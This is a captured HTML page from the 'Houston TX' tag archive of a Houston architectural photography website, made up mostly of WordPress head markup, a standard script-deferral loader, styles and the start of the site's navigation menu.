

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.architecturalphotography.net/tag/houston-tx/
body_size: 19282
content:
<!DOCTYPE html> 
<html lang="en-US" class="no-js"> 
<head>
<meta charset="UTF-8">
<link rel="preload" href="http://www.architecturalphotography.net/wp-content/cache/fvm/min/1768364066-cssa63c1479f0b5b2b9ddb971a5b68668212cb62b86d2d2f060cfb9d5b95342b.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Houston TX Archives - Houston Architectural Photography</title>
<link rel="canonical" href="https://www.architecturalphotography.net/tag/houston-tx/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Houston TX Archives - Houston Architectural Photography" />
<meta property="og:url" content="https://www.architecturalphotography.net/tag/houston-tx/" />
<meta property="og:site_name" content="Houston Architectural Photography" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.architecturalphotography.net/tag/houston-tx/","url":"https://www.architecturalphotography.net/tag/houston-tx/","name":"Houston TX Archives - Houston Architectural Photography","isPartOf":{"@id":"http://www.architecturalphotography.net/#website"},"primaryImageOfPage":{"@id":"https://www.architecturalphotography.net/tag/houston-tx/#primaryimage"},"image":{"@id":"https://www.architecturalphotography.net/tag/houston-tx/#primaryimage"},"thumbnailUrl":"http://www.architecturalphotography.net/wp-content/uploads/2018/08/1376.jpg","breadcrumb":{"@id":"https://www.architecturalphotography.net/tag/houston-tx/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.architecturalphotography.net/tag/houston-tx/#primaryimage","url":"http://www.architecturalphotography.net/wp-content/uploads/2018/08/1376.jpg","contentUrl":"http://www.architecturalphotography.net/wp-content/uploads/2018/08/1376.jpg","width":4635,"height":6000,"caption":"Market Square Tower Houston TX"},{"@type":"BreadcrumbList","@id":"https://www.architecturalphotography.net/tag/houston-tx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.architecturalphotography.net/"},{"@type":"ListItem","position":2,"name":"Houston TX"}]},{"@type":"WebSite","@id":"http://www.architecturalphotography.net/#website","url":"http://www.architecturalphotography.net/","name":"Houston Architectural Photography","description":"Mark Scheyer Architectural Photography","publisher":{"@id":"http://www.architecturalphotography.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.architecturalphotography.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.architecturalphotography.net/#organization","name":"Houston Architectural Photography","url":"http://www.architecturalphotography.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.architecturalphotography.net/#/schema/logo/image/","url":"http://www.architecturalphotography.net/wp-content/uploads/2024/03/cropped-MarkScheyerLogo.png","contentUrl":"http://www.architecturalphotography.net/wp-content/uploads/2024/03/cropped-MarkScheyerLogo.png","width":240,"height":29,"caption":"Houston Architectural Photography"},"image":{"@id":"http://www.architecturalphotography.net/#/schema/logo/image/"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="Houston Architectural Photography &raquo; Feed" href="http://www.architecturalphotography.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houston Architectural Photography &raquo; Comments Feed" href="http://www.architecturalphotography.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houston Architectural Photography &raquo; Houston TX Tag Feed" href="http://www.architecturalphotography.net/tag/houston-tx/feed/" />
<link rel="stylesheet" href="http://www.architecturalphotography.net/wp-content/cache/fvm/min/1768364066-cssa63c1479f0b5b2b9ddb971a5b68668212cb62b86d2d2f060cfb9d5b95342b.css" media="all" /> 
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<style media="all">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<link rel="next" href="https://www.architecturalphotography.net/tag/houston-tx/page/2/" /> 
<style id='wp-block-library-theme-inline-css' media="all">.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style> 
<style id='classic-theme-styles-inline-css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<style id='global-styles-inline-css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--dark-gray:#1a1a1a;--wp--preset--color--medium-gray:#686868;--wp--preset--color--light-gray:#e5e5e5;--wp--preset--color--blue-gray:#4d545c;--wp--preset--color--bright-blue:#007acc;--wp--preset--color--light-blue:#9adffd;--wp--preset--color--dark-brown:#402b30;--wp--preset--color--medium-brown:#774e24;--wp--preset--color--dark-red:#640c1f;--wp--preset--color--bright-red:#ff675f;--wp--preset--color--yellow:#ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style> 
<script src="http://www.architecturalphotography.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.architecturalphotography.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"http:\/\/www.architecturalphotography.net\/index.php?photocrati_ajax=1","rest_url":"http:\/\/www.architecturalphotography.net\/wp-json\/","wp_home_url":"http:\/\/www.architecturalphotography.net","wp_site_url":"http:\/\/www.architecturalphotography.net","wp_root_url":"http:\/\/www.architecturalphotography.net","wp_plugins_url":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins","wp_content_url":"http:\/\/www.architecturalphotography.net\/wp-content","wp_includes_url":"http:\/\/www.architecturalphotography.net\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"7c08aee348"};
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.5" id="photocrati_ajax-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.5" id="nextgen_basic_thumbnails_script-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src="http://www.architecturalphotography.net/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<style type="text/css" id="twentysixteen-header-css" media="all">.site-branding{margin:0 auto 0 0}.site-branding .site-title,.site-description{clip:rect(1px,1px,1px,1px);position:absolute}</style> 
<link rel="icon" href="http://www.architecturalphotography.net/wp-content/uploads/2018/10/cropped-Lense-192x192.png" sizes="192x192" /> 
<style id="wp-custom-css" media="all">#site-header-menu{z-index:3000}#custom_html-3{width:90%!important;text-align:center;font-weight:700;font-size:14px}.page-id-8 .entry-title{display:none}.site-header-main{float:right}#masthead{margin-bottom:2%}#menu-side-bar a{color:red}.sub-menu a{color:#0086d8!important}@media screen and (min-width:61.5625em){.custom-logo{max-width:500px!important}#custom_html-3{position:absolute}#site-header-menu{display:none}}@media screen and (min-width:56.875em){#site-header-menu{display:none}}@media screen and (max-width:56.5625em){#secondary{display:none}#colophon .main-navigation{display:none}}</style> 
</head>
<body class="archive tag tag-houston-tx tag-19 wp-custom-logo wp-embed-responsive group-blog hfeed"> 
<script></script>
<div id="page" class="site"> <div class="site-inner"> <a class="skip-link screen-reader-text" href="#content"> Skip to content </a> <header id="masthead" class="site-header"> <div class="site-header-main"> <div class="site-branding"> <a href="http://www.architecturalphotography.net/" class="custom-logo-link" rel="home"><img width="240" height="29" src="http://www.architecturalphotography.net/wp-content/uploads/2024/03/cropped-MarkScheyerLogo.png" class="custom-logo" alt="Mark Scheyer Architectural Photography" decoding="async" /></a> <p class="site-title"><a href="http://www.architecturalphotography.net/" rel="home">Houston Architectural Photography</a></p> <p class="site-description">Mark Scheyer Architectural Photography</p> </div> <button id="menu-toggle" class="menu-toggle">Menu</button> <div id="site-header-menu" class="site-header-menu"> <nav id="site-navigation" class="main-navigation" aria-label="Primary Menu"> <div class="menu-side-bar-container"><ul id="menu-side-bar" class="primary-menu"><li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="http://www.architecturalphotography.net/about/">About</a> <ul class="sub-menu"> <li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://www.architecturalphotography.net/contact/">CONTACT</a></li> </ul> </li> <li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="http://www.architecturalphotography.net/category/architecture/">ARCHITECTURE</a></li> <li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="http://www.architecturalphotography.net/category/education/">EDUCATION</a></li> <li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="http://www.architecturalphotography.net/category/health-care/">HEALTH CARE</a></li> <li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="http://www.architecturalphotography.net/category/hospitality/">HOSPITALITY</a></li> <li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="http://www.architecturalphotography.net/category/houston-skylines/">HOUSTON SKYLINES</a></li> <li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="http://www.architecturalphotography.net/category/interiors/">INTERIORS</a></li> <li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="http://www.architecturalphotography.net/category/manufacturing/">MANUFACTURING / LABORATORIES</a></li> <li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="http://www.architecturalphotography.net/category/residential/">RESIDENTIAL</a></li> <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="http://www.architecturalphotography.net/category/worship/">WORSHIP</a></li> </ul></div> </nav> <nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu"> <div class="menu-social-links-menu-container"><ul id="menu-social-links-menu" class="social-links-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.yelp.com"><span class="screen-reader-text">Yelp</span></a></li> 